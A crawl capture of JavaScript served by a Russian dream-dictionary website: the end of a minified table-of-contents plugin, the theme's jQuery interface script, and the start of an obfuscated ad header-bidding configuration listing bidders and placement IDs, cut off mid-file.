t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js
body_size: 2553
content:
jQuery(document).ready(function () {
	jQuery('table').wrap('<div class="table-responsive"></div>');
	jQuery('table').each(function ()
	{
		jQuery(this).addClass('responsive');
	});
	jQuery("p iframe").wrap('<div class="iframe-video"></div>');
	jQuery('dt a').attr('data-fancybox', 'gallery');
	jQuery("[data-fancybox]").fancybox(
	{
		scrolling: 'yes',
		centerOnScroll: true,
		arrows: true,
		closeBtn: false,
		closeClick: false,
		nextClick: false,
		mouseWheel: true,
		autoPlay: false,
		playSpeed: 3000,
		preload: 3,
		modal: false,
		loop: true,
		toolbar: false,
		scrollOutside: true,

	});

	if (jQuery('.category  .widget  .menu').height() > 249)
	{
		jQuery(".category  .widget  .menu").css('height', '250px');
	}

	if (jQuery('.fixed_height .toc_list').height() < 400)
	{
		jQuery(".show_content").css('display', 'none');
	}
	else
	{
		jQuery(".show_content").css('display', 'block');
		jQuery('.fixed_height .toc_list').addClass('backimg');
	}
	jQuery(".show_content").click(function ()
	{
		jQuery('.fixed_height .toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '100%');
			var fullHeight = jQuery(this).height();
			jQuery(this).height(reducedHeight);
			jQuery(this).animate(
			{
				height: fullHeight
			}, 500);
			jQuery(".show_content").css('display', 'none');
			jQuery(".hide_content").css('display', 'block');
			jQuery('.fixed_height .toc_list').removeClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '10px');
		});
	});
	jQuery(".hide_content").click(function ()
	{
		jQuery('.toc_list').show(function ()
		{
			var reducedHeight = jQuery(this).height();
			jQuery(this).css('max-height', '400px');
			jQuery(".show_content").css('display', 'block');
			jQuery(".hide_content").css('display', 'none');
			jQuery('.fixed_height .toc_list').addClass('backimg');
			jQuery('.toc_title').css('paddingBottom', '0px');
		});
	});
	jQuery(".poll-button.yes").click(function ()
	{
		jQuery(".poll-yes").css('display', 'block');
		jQuery(".click_hide").css('display', 'none');
	});
	jQuery(".poll-button.no").click(function ()
	{
		jQuery(".click_no").css('display', 'block');
	});
	jQuery(".close-modal").click(function ()
	{
		jQuery(".click_no").css('display', 'none');
	});
	jQuery('.opinion-block-two ul').on('click', 'li:not(.current)', function ()
	{
		jQuery(this)
			.addClass('current').siblings().removeClass('current')
			.closest('div.opinion-block-two').find('div.opinion-block-two-content').removeClass('active').eq(jQuery(this).index()).addClass('active');
	});
	jQuery(".click_to_img .crop_img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	jQuery(".click_to_img1 img").click(function ()
	{
		window.location = jQuery(this).parent().find("a").attr("href");
		return false;
	});
	
	jQuery('.icon-menu').click(function ()
	{
		if (jQuery('.icon-menu').hasClass('active'))
		{
			jQuery('.icon-menu').removeClass('active');
			jQuery('.menu-hide').slideUp(300);
		}
		else
		{
			jQuery('.icon-menu').addClass('active');
			jQuery('.menu-hide').slideDown(300);
		}
	});
	jQuery('.nav-toggle2').click(function ()
	{
		if (jQuery('.nav-toggle2').hasClass('active'))
		{
			jQuery('.nav-toggle2').removeClass('active');
			jQuery('.menu-header2').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle2').addClass('active');
			jQuery('.menu-header2').slideDown(300);
		}
	});
	jQuery('.nav-toggle3').click(function ()
	{
		if (jQuery('.nav-toggle3').hasClass('active'))
		{
			jQuery('.nav-toggle3').removeClass('active');
			jQuery('.menu-header3').slideUp(300);
		}
		else
		{
			jQuery('.nav-toggle3').addClass('active');
			jQuery('.menu-header3').slideDown(300);
		}
	});
		
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
	if (jQuery('.arrow-outside').length && jQuery('.sidebar').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.sidebar'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('sidabar-visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsideVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.sidebar').addClass('sidabar-visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
			}
		});
		jQuery(window).scroll(function ()
		{
			arrowOutsideVAlign();
		});
		jQuery('.sidebar').on('scroll', function ()
		{
			arrowOutsideVAlign();
		});
		arrowOutsideVAlign();
	}

	function arrowOutsideVAlign()
	{
		arrowOutside.html('');
		var scrollTop = jQuery(window).scrollTop(),
			windowHeight = jQuery(window).height(),
			sidebarOffsetTop = sidebar.offset().top,
			fixed = arrowOutside.hasClass('arrow-inside'),
			mobile = jQuery(window).width() < 900,
			sidebarHeight = sidebar.outerHeight(),
			arrowTop = (windowHeight / 2) - (arrowHeight / 2);
		if ((arrowTop < sidebarOffsetTop) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop;
		}
		if ((sidebarOffsetTop + sidebarHeight - scrollTop - (arrowHeight / 2)) < (windowHeight / 2) && fixed && !mobile)
		{
			arrowTop = sidebarOffsetTop + sidebarHeight - scrollTop - arrowHeight;
		}
		arrowOutside.css(
		{
			top: arrowTop
		});
		arrowOutside.append('<span></span>');
	}

});

var hwSlideSpeed = 100;
var hwTimeOut = 100;
var hwNeedLinks = true;

jQuery(document).ready(function ()
{
	jQuery('.slide').css(
	{
		"top": '0',
		"left": '0'
	}).hide().eq(0).show();
	var slideNum = 0;
	var slideTime;
	slideCount = jQuery("#slider .slide").size();
	var animSlide = function (arrow)
	{
		clearTimeout(slideTime);
		jQuery('.slide').eq(slideNum).fadeOut(hwSlideSpeed);
		if (arrow == "next")
		{
			if (slideNum == (slideCount - 1))
			{
				slideNum = 0;
			}
			else
			{
				slideNum++
			}
		}
		else if (arrow == "prew")
		{
			if (slideNum == 0)
			{
				slideNum = slideCount - 1;
			}
			else
			{
				slideNum -= 1
			}
		}
		else
		{
			slideNum = arrow;
		}
		jQuery('.slide').eq(slideNum).fadeIn(hwSlideSpeed, rotator);
		jQuery(".control-slide.active").removeClass("active");
		jQuery('.control-slide').eq(slideNum).addClass('active');
	}
	if (hwNeedLinks)
	{
		var jQuerylinkArrow = jQuery('<div id="prewbutton"><i class="fa fa-angle-left" aria-hidden="true"></i></div><div id="nextbutton" href="#"><i class="fa fa-angle-right" aria-hidden="true"></i></div>').prependTo('#slider');
		jQuery('#nextbutton').click(function ()
		{
			animSlide("next");
		})
		jQuery('#prewbutton').click(function ()
		{
			animSlide("prew");
		})
	}
	jQuery('.control-slide').click(function ()
	{
		var goToNum = parseFloat(jQuery(this).text());
		animSlide(goToNum);
	});
	var pause = true;
	var rotator = function ()
	{
		if (!pause)
		{
			slideTime = setTimeout(function ()
			{
				animSlide('next')
			}, hwTimeOut);
		}
	}
	jQuery('#slider-wrap').hover(function ()
	{
		clearTimeout(slideTime);
		pause = true;
	}, function ()
	{
		pause = true;
		rotator();
	});
	rotator();
});
jQuery.noConflict();
jQuery(document).ready(function ()
{
	jQuery('.replace').on('click', function ()
	{
		var strClass = "a." + jQuery(this).attr('class').replace("replace ", "");
		document.location.assign(jQuery(strClass).attr('href'));
	});
});
jQuery(document).ready(function ()
{
	jQuery('.related-link').click(function (target)
	{
		document.location = jQuery(target.currentTarget).attr('data-href');
	});
});
jQuery(window).on("load", function ()
{
	jQuery(".menu").mCustomScrollbar();
});
jQuery(document).ready(function ()
{
	if (jQuery('.arrow-outside').length && jQuery('.widget_consult_widget').length)
	{
		var arrowOutside = jQuery('.arrow-outside'),
			sidebar = jQuery('.widget_consult_widget'),
			arrowHeight = arrowOutside.height();
		jQuery('.arrow-outside').click(function ()
		{
			if (jQuery(this).hasClass('arrow-inside'))
			{
				sidebar.removeClass('visible');
				arrowOutside.removeClass('arrow-inside');
				arrowOutsidetVAlign();
				jQuery('body').removeClass('noscroll');
			}
			else
			{
				if (jQuery('body').width() > 480)
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
					jQuery('body').addClass('noscroll');
				}
				else
				{
					jQuery('.widget_consult_widget').addClass('visible');
					jQuery(window).scroll();
					arrowOutside.addClass('arrow-inside');
				}
			}
		});
	}
});
jQuery('document').ready(function ($)
{
	var noteform = $('#note_form');

	var statusdiv = $('.comment-respond');

	noteform.submit(function ()
	{
		noteform.css('display', 'none');
		$('.textnotedes').css('display', 'none');
		var formnotedata = noteform.serialize();

		statusdiv.html('<p>Отправляется...</p>');

		var formnoteurl = noteform.attr('action');

		$.ajax(
		{
			type: 'post',
			url: formnoteurl,
			data: formnotedata,
			success: function (data, textStatus)
			{
				statusdiv.html('<p class="ajax-success" >Спасибо за ваш комментарий. Мы ценим ваш ответ.</p>');
				noteform.find('textarea[name=comment]').val('');
			}
		});
		return false;

	});
});
/* код вместо скрипта плагина vote2x*/
jQuery(document).ready(function ()
{
	jQuery(".click-vote2x").on("click", function ()
	{
		var id_post = jQuery(this).data("id");
		var id_status = jQuery(this).data("vote");
		jQuery.ajax(
		{
			url: ajaxUrl,
			data: 'action=vote2x_click&vote_id=' + id_status + '&post_id=' + id_post,
			type: 'POST',
			success: function (data)
			{
				if (id_status === 1)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'none');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
				if (id_status === 2)
				{
					jQuery(".result_vote2x").css('display', 'block');
					jQuery(".result_vote2x .result_vote2x_no").css('display', 'block');
					jQuery(".bg-pvote2x").css('display', 'none');
				}
			},
			dataType: 'json'
		});
		return false;
	});
	articleDay();
});
/**/

function articleDay()
{
	jQuery.ajax(
	{
		type: 'POST',
		url: ajaxUrl,
		data:
		{
			action: 'dayForArticle'
		},
		success: function (data) {},
		error: function (error)
		{
			console.log(error)
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1764954874852
body_size: 9468
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x